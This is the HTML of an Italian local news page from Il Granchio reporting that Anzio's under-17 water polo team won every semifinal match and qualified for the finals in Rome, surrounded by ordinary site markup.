<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-23099" class="post-23099 post type-post status-publish format-standard hentry category-in-evidenza category-pallanuoto-anzio-nettuno category-sport-anzio-nettuno tag-amici-nuoto-puglia-di-bari tag-anzio-pallanuoto tag-federazione-italiana-nuoto tag-modena tag-nuoto-libertas-vicenza tag-ortigia-di-siracusa tag-pallanuoto-anzio tag-pallanuoto-semifinali-under-17 tag-promosport-di-cagliari tag-under-17" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in In evidenza" class="entry-crumb" href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pallanuoto &#8211; Semifinali Under 17, l&#8217;Anzio si qualifica per le finali</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li></ul>
                        <header>
                            <h1 class="entry-title">Pallanuoto &#8211; Semifinali Under 17, l&#8217;Anzio si qualifica per le finali</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/nino-visalli/">Nino Visalli</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-30T20:59:40+02:00" >30 Maggio 2017</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23099">2040</span></div>                                <div class="td-post-comments"><a href="https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali&url=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/&amp;media=&description=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali %0A%0A https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p style="text-align: justify;">Nelle semifinali che si sono disputate nella piscina anziate, l&#8217;Under 17 dell&#8217;Anzio chiude il girone in testa a punteggio pieno e guadagna l&#8217;accesso alle finali di fascia B che si svolgeranno a Roma dal 15 al 18 giugno. Dopo aver battuto <strong>Amici Nuoto Puglia Bari</strong> (10-5), <strong>Modena</strong> (7-4) e <strong>Promosport Cagliari</strong> (16-1), oggi la formazione allenata da Aurelio Baffetti ha vinto anche contro l&#8217;<strong>Ortigia Siracusa</strong> (12-5) e il <strong>Nuoto Libertas Vicenza</strong> (9-5). Insomma meglio di cosi non poteva andare.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/amici-nuoto-puglia-di-bari/">Amici Nuoto Puglia di Bari</a></li><li><a href="https://ilgranchio.it/tag-notizie/anzio-pallanuoto/">anzio pallanuoto</a></li><li><a href="https://ilgranchio.it/tag-notizie/federazione-italiana-nuoto/">federazione italiana nuoto</a></li><li><a href="https://ilgranchio.it/tag-notizie/modena/">Modena</a></li><li><a href="https://ilgranchio.it/tag-notizie/nuoto-libertas-vicenza/">Nuoto Libertas Vicenza</a></li><li><a href="https://ilgranchio.it/tag-notizie/ortigia-di-siracusa/">Ortigia di Siracusa</a></li><li><a href="https://ilgranchio.it/tag-notizie/pallanuoto-anzio/">Pallanuoto Anzio</a></li><li><a href="https://ilgranchio.it/tag-notizie/pallanuoto-semifinali-under-17/">pallanuoto semifinali under 17</a></li><li><a href="https://ilgranchio.it/tag-notizie/promosport-di-cagliari/">Promosport di Cagliari</a></li><li><a href="https://ilgranchio.it/tag-notizie/under-17/">Under 17</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali&url=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/&amp;media=&description=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pallanuoto+%E2%80%93+Semifinali+Under+17%2C+l%E2%80%99Anzio+si+qualifica+per+le+finali %0A%0A https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2017/05/30/nettuno-nelle-prossime-ore-torna-doppio-senso-sul-ponte-via-santa-barbara/">Nettuno: nelle prossime ore torna il doppio senso sul ponte di via Santa Barbara</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2017/05/31/prorogata-la-chiusura-del-concorso-fotografico-nettunia-le-due-citta/">Prorogata la chiusura del concorso fotografico &#8220;Nettunia, le due città&#8221;</a></div></div></div>            <div class="author-box-wrap"><a href="https://ilgranchio.it/author/nino-visalli/" aria-label="author-photo"><img alt='Nino Visalli' src='https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/nino-visalli/">Nino Visalli</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nino Visalli"><meta itemprop="url" content="https://ilgranchio.it/author/nino-visalli/"></span><meta itemprop="datePublished" content="2017-05-30T20:59:40+02:00"><meta itemprop="dateModified" content="2017-05-31T21:40:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":23099,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "17185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5729";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/21/per-i-residenti-di-via-goldoni-a-lavinio-stazione-risveglio-senza-acqua-potabile/"  rel="bookmark" class="td-image-wrap " title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile." ><img class="entry-thumb" src="" alt="" title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile." data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/8c421186-f41b-41ba-aac1-62a84fbdef8d-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/21/per-i-residenti-di-via-goldoni-a-lavinio-stazione-risveglio-senza-acqua-potabile/"  rel="bookmark" title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile.">Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/21/associazioni-tagliate-dallelenco-del-runts-il-sindaco-burrini-chiede-incontro-con-lassessore-maselli/"  rel="bookmark" class="td-image-wrap " title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli" ><img class="entry-thumb" src="" alt="" title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1963-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/21/associazioni-tagliate-dallelenco-del-runts-il-sindaco-burrini-chiede-incontro-con-lassessore-maselli/"  rel="bookmark" title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli">Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" ><img class="entry-thumb" src="" alt="" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e07bd4e-148a-4fad-875b-a0d9bccc35f9-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
